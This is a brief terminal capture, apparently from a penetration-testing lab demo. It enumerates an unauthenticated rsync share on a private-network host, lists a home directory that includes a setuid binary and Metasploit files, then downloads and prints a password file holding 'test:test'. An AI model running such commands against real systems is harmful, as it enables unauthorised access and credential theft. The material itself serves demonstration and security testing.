 root@192: /home/pentest/demo
root@192:/home/pentest/demo# rsync 192.168.1.171::files/home/test/
drwxr-xr-x          4,096 2018/11/27 22:15:33 .
-rw-------          5,491 2018/11/27 21:24:56 .bash_history
-rw-r--r--            220 2018/06/17 19:15:06 .bash_logout
-rw-r--r--          3,391 2018/07/31 10:32:52 .bashrc
-rw-r--r--          3,526 2018/06/17 19:15:06 .bashrc.original
-rw-r--r--            807 2018/06/17 19:15:06 .profile
-rwsr-xr-x         16,960 2018/11/26 05:23:21 exec
-rw-r--r--          1,010 2018/11/26 05:22:22 exec.nse
-rw-r--r--             32 2018/11/26 05:23:48 mycron
-rw-r--r--             10 2018/11/26 05:22:48 mypassword.txt
-rw-r--r--             12 2018/11/27 22:15:33 testfile.txt
drwx------          4,096 2018/11/26 05:23:03 .gnupg
drwxr-xr-x          4,096 2018/11/26 19:22:55 .msf4
drwxr-xr-x          4,096 2018/11/27 20:35:19 etc
root@192:/home/pentest/demo# rsync 192.168.1.171::files/home/test/mypass
word.txt .
root@192:/home/pentest/demo#
root@192:/home/pentest/demo# cat mypassword.txt
test:test
root@192:/home/pentest/demo#